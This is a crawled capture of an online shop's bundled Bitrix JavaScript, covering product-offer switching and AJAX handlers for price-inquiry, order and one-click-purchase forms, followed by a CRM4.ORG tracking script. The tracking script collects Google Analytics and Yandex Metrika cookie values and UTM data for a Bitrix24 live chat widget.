		for(i = 0; i < this.treeProps.length; i++) {
			strName = 'PROP_'+this.treeProps[i].ID;
			arShowValues = this.GetRowValues(arFilter, strName);
			if(!arShowValues) {
				break;
			}
			if(BX.util.in_array(current[strName], arShowValues)) {
				arFilter[strName] = current[strName];
			} else {
				arFilter[strName] = arShowValues[0];
				this.offerNum = 0;
			}
			arCanBuyValues = arShowValues;
			this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
		}
		this.selectedValues = arFilter;
		this.ChangeInfo();
	};

	window.JCCatalogSection.prototype.ChangeInfo = function() {
		var i = 0,
		j,
		index = -1,
		boolOneSearch = true;

		for(i = 0; i < this.offers.length; i++) {
			boolOneSearch = true;
			for(j in this.selectedValues) {
				if(this.selectedValues[j] !== this.offers[i].TREE[j]) {
					boolOneSearch = false;
					break;
				}
			}
			if(boolOneSearch) {
				index = i;
				break;
			}
		}
		if(-1 < index) {
			this.setPict(this.product.id, this.offers[index].ID);
			this.setPrice(this.product.id, this.offers[index].ID);
			this.setBuy(this.product.id, this.offers[index].ID);
			this.offerNum = index;
		}
	};

	window.JCCatalogSection.prototype.setPict = function(item_id, offer_id) {
		PictItems = BX.findChildren(this.obPict, {className: 'img'}, true);
		if(!!PictItems && 0 < PictItems.length) {
			for(i = 0; i < PictItems.length; i++) {
				BX.addClass(PictItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('img_'+item_id+'_'+offer_id), 'hidden');
	};

	window.JCCatalogSection.prototype.setPrice = function(item_id, offer_id) {
		PriceItems = BX.findChildren(this.obPrice, {className: 'price'}, true);
		if(!!PriceItems && 0 < PriceItems.length) {
			for(i = 0; i < PriceItems.length; i++) {
				BX.addClass(PriceItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('price_'+item_id+'_'+offer_id), 'hidden');
	};

	window.JCCatalogSection.prototype.setBuy = function(item_id, offer_id) {
		BuyItems = BX.findChildren(this.obBuy, {className: 'buy_more'}, true);
		if(!!BuyItems && 0 < BuyItems.length) {
			for(i = 0; i < BuyItems.length; i++) {
				BX.addClass(BuyItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('buy_more_'+item_id+'_'+offer_id), 'hidden');
	};
})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/altop/ask.price/templates/.default/script.js?1731672315812";s:6:"source";s:62:"/local/components/altop/ask.price/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_ask_price(path, email_to, required, element_id) {
    $.ajax({
        type: "POST",
        url : path+'/script.php',
        data: ({
            NAME			: $("#ask_price_name_" + element_id).val(),
			TEL				: $("#ask_price_tel_" + element_id).val(),
			TIME			: $("#ask_price_time_" + element_id).val(),
			MESSAGE			: $("#ask_price_message_" + element_id).val(),
			captcha_word	: $("#ask_price_captcha_word_" + element_id).val(),
            captcha_sid		: $("#ask_price_captcha_sid_" + element_id).val(),
			METHOD			: $("#ask_price_method_" + element_id).val(),
			EMAIL_TO		: email_to,
			REQUIRED		: required,
			ELEMENT_ID		: element_id
        }),
        success: function (html) {
            $('#echo_ask_price_form_' + element_id).html(html);
        }
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/local/components/altop/ask.price/templates/order/script.js?1731672317866";s:6:"source";s:59:"/local/components/altop/ask.price/templates/order/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_order(path, email_to, required, element_id) {
    $.ajax({
        type: "POST",
        url : path+'/script.php',
        data: ({
            NAME			: $("#order_name_" + element_id).val(),
            TEL				: $("#order_tel_" + element_id).val(),
			TIME			: $("#order_time_" + element_id).val(),
			MESSAGE			: $("#order_message_" + element_id).val(),
			captcha_word	: $("#order_captcha_word_" + element_id).val(),
            captcha_sid		: $("#order_captcha_sid_" + element_id).val(),
			METHOD			: $("#order_method_" + element_id).val(),
			EMAIL_TO		: email_to,
			REQUIRED		: required,
			ELEMENT_ID		: element_id
        }),
        success: function (html) {
            $('#echo_order_form_' + element_id).html(html);
            yaCounter38806455.reachGoal("ORDER_ITEM_1");
			yaCounter49869508.reachGoal("lead0708");
        }
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/local/components/altop/buy.one.click/templates/.default/script.js?17316723691779";s:6:"source";s:66:"/local/components/altop/buy.one.click/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_boc(path, required, element_code, element_id) {
    $.ajax({
        type: "POST",
        url : path + "/script.php",
        data: ({
            NAME					: $("#boc_name_" + element_code + element_id).val(),
            TEL						: $("#boc_tel_" + element_code + element_id).val(),
			EMAIL					: $("#boc_email_" + element_code + element_id).val(),
			MESSAGE					: $("#boc_message_" + element_code + element_id).val(),
			captcha_word			: $("#boc_captcha_word_" + element_code + element_id).val(),
            captcha_sid				: $("#boc_captcha_sid_" + element_code + element_id).val(),
			METHOD					: $("#boc_method_" + element_code + element_id).val(),
			element_props			: $("#boc_element_props_" + element_code + element_id).val(),
			element_select_props	: $("#boc_element_select_props_" + element_code + element_id).val(),
			quantity				: $("#boc_quantity_" + element_code + element_id).val(),
			personTypeId			: $("#boc_personTypeId_" + element_code + element_id).val(),
			propNameId				: $("#boc_propNameId_" + element_code + element_id).val(),
			propTelId				: $("#boc_propTelId_" + element_code + element_id).val(),
			propEmailId				: $("#boc_propEmailId_" + element_code + element_id).val(),
			deliveryId				: $("#boc_deliveryId_" + element_code + element_id).val(),
			paysystemId				: $("#boc_paysystemId_" + element_code + element_id).val(),
			buyMode					: $("#boc_buyMode_" + element_code + element_id).val(),
			dubLetter				: $("#boc_dubLetter_" + element_code + element_id).val(),
			REQUIRED				: required,
			ELEMENT_CODE			: element_code,
			ELEMENT_ID				: element_id
        }),
        success: function (html) {
            $("#echo_boc_form_" + element_code + element_id).html(html);
		}
    });
}
/* End */
;; /* /local/templates/elektro_flat_copy/components/bitrix/catalog.smart.filter/elektro/script.js?159331613420305*/
; /* /local/templates/elektro_flat_copy/components/bitrix/catalog.section/table/script.js?173167203318876*/
; /* /local/components/altop/ask.price/templates/.default/script.js?1731672315812*/
; /* /local/components/altop/ask.price/templates/order/script.js?1731672317866*/
; /* /local/components/altop/buy.one.click/templates/.default/script.js?17316723691779*/


--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/add_trace.js
body_size: 2607
content:
/**
 * AddTrace CRM4.ORG
 * 2020/10/14
 * https://tracking.fix4.org/tracker/v1/add_trace.js
 */

var AddTraceCrm4Org = AddTraceCrm4Org || {};

// Управление Debug
AddTraceCrm4Org.debugEnable = false;

// Console.log для Debug
AddTraceCrm4Org.consoleLog = function (message) {
    if (AddTraceCrm4Org.debugEnable) {
        console.log('AddTrace CRM4.ORG: ' + message);
    }
}

// Если при загрузке страницы нет ключа "b24_crm_guest_utm" пытаемся поставить свои
AddTraceCrm4Org.setUtmSource = function () {
    AddTraceCrm4Org.consoleLog('setUtmSource');

    if (localStorage.getItem('b24_crm_guest_utm') === null) {
        var jsonObj, newObj = {};
        newObj.ts = Date.now();
        newObj.list = {};
        newObj.list.utm_source = getDomainFromUrl(document.referrer);
        jsonObj = JSON.stringify(newObj);
        localStorage.setItem('b24_crm_guest_utm', jsonObj);
    }
}

// Проверка наличия jQuery и его подключение
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    AddTraceCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
    // Запуск приложения
}

function scriptLoadHandler() {
    AddTraceCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
    // Запуск приложения
}

// Срабатывает после инициализации виджета
window.addEventListener('onBitrixLiveChat', function (event) {
    window.AddTraceWidget = event.detail.widget;
});

// Запуск скрипта
AddTraceCrm4Org.run = function () {
    AddTraceCrm4Org.consoleLog('Запуск!');

    // Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
    setUtmTerms();

    // Установка дополнительных данных (публикуется при начале новой сессии, расширенный формат)
    window.AddTraceWidget.setCustomData([
        {
            'MESSAGE': 'Страница сайта: ' + location.href
        },
        {
            'GRID': [
                {
                    'NAME': 'TRACE',
                    'VALUE': b24Tracker.guest.getTrace(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'GOOGLE_ANALITICS',
                    'VALUE': getValuesGoogleAnalitics(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'YANDEX_METRIKA',
                    'VALUE': getValuesYandexMetrika(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'CRM4_KEYWORDS',
                    'VALUE': getFirstPageKeywords(),
                    'DISPLAY': 'NONE'
                }
            ]
        },
    ]);
}

// Получаем необходимые значения Google Analitics
function getValuesGoogleAnalitics() {
    let values = {},
        json,
        gat,
        gac;

    // '_ga'
    values['_ga'] = getGookieByName('_ga');

    // '_gid'
    values['_gid'] = getGookieByName('_gid');

    // '_gat'
    gat = getCookieByMatch(/^_gat/);
    gat.forEach(function (value, key, gat) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    // '_gac'
    gac = getCookieByMatch(/^_gac/);
    gac.forEach(function (value, key, gac) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    json = JSON.stringify(values);

    // console.log(values);
    // console.log(json);

    return json;
}

// Получаем необходимые значения Yandex.Metrika
function getValuesYandexMetrika() {
    let values = {},
        reqNum,
        regex,
        json;

    // '_ym_uid' (Cookies)
    values['_ym_uid'] = getGookieByName('_ym_uid');

    // '_ym_d' (Cookies)
    values['_ym_d'] = getGookieByName('_ym_d');

    // '_ym54915952_reqNum' (Local Storage)
    reqNum = findLocalItems(/^_ym\d+_reqNum$/)[0];

    if (reqNum) {
        reqNum = reqNum.key;

        // Извлекаем из ключа цифры
        regex = /[0-9/.]+/;
        reqNum = reqNum.match(regex)[0];

        if (reqNum) {
            values['_ym_reqNum'] = reqNum;
        }
    }

    json = JSON.stringify(values);

    return json;
}

// Получаем значения из Local Storage
function findLocalItems(query) {
    var i, results = [];
    for (i in localStorage) {
        if (localStorage.hasOwnProperty(i)) {
            if (i.match(query) || (!query && typeof i === 'string')) {
                value = JSON.parse(localStorage.getItem(i));
                results.push({key: i, val: value});
            }
        }
    }
    return results;
}

// Получаем значение Cookie, когда точно знаем имя
function getGookieByName(cookieName) {
    let results = document.cookie.match('(^|;) ?' + cookieName + '=([^;]*)(;|$)');

    if (results) {
        return (unescape(results[2]));
    } else {
        return '';
    }
}

// Получаем Cookies по регулярке в имени
function getCookieByMatch(regex) {
    let cs = document.cookie.split(/;\s*/),
        ret = [],
        i;

    for (i = 0; i < cs.length; i++) {
        if (cs[i].match(regex)) {
            ret.push(cs[i]);
        }
    }

    return ret;
}

// Получаем ключевые слова 1-й страницы
function getFirstPageKeywords() {
    let keywords = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_pages');

    if (storageB24) {
        let newObj = JSON.parse(storageB24);
        AddTraceCrm4Org.consoleLog(newObj);

        keywords = newObj[0][3];
        AddTraceCrm4Org.consoleLog(keywords);

        if (!keywords) {
            keywords = '';
        }
    }

    return keywords;
}

// Извлекаем домен из URL
function getDomainFromUrl(url) {
    let result, match;

    if (match = url.match(/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:\/\n\?\=]+)/im)) {
        result = match[1];
        if (match = result.match(/^[^\.]+\.(.+\..+)$/)) {
            result = match[1];
        }
    }

    if (result) {
        // Изменение UTM source с SEO-трафика для модуля call-трекинга (заменяем точку на нижнее подчеркивание)
        result = result.replace(/[\.]/g, '_');
    }

    return result;
}

// Получаем домен REF-страницы
function getRefDomain() {
    let newObj;
    let refUrl = '';
    let refDomain = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_ref');

    if (storageB24) {
        newObj = JSON.parse(storageB24);
        refUrl = newObj.ref;

        if (!refUrl) {
            refDomain = '';
        } else {
            refDomain = getDomainFromUrl(refUrl);
        }
    }

    return refDomain;
}

// Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
function setUtmTerms() {
    let newObj;
    let jsonObj;
    let refDomain = '';
    let keywords = '';
    let needSave = false;
    let storageB24 = localStorage.getItem('b24_crm_guest_utm');

    if (storageB24) {
        newObj = JSON.parse(storageB24);

        if (!newObj.list.utm_source) {
            refDomain = getRefDomain();
            if (refDomain) {
                newObj.list.utm_source = refDomain;
                needSave = true;
            }
        }

        if (!newObj.list.utm_term) {
            keywords = getFirstPageKeywords();
            if (keywords) {
                newObj.list.utm_term = keywords;
                needSave = true;
            }
        }

        if (needSave) {
            jsonObj = JSON.stringify(newObj);
            localStorage.setItem('b24_crm_guest_utm', jsonObj);
        }
    }
}

